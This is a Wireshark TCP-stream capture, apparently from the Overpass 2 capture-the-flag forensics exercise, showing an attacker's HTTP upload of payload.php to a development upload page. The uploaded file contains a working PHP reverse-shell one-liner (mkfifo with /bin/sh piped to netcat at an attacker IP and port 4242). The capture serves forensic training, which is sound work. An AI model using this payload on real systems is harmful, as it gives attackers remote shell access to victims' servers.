 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · overpass2_1595383502269.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?
>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39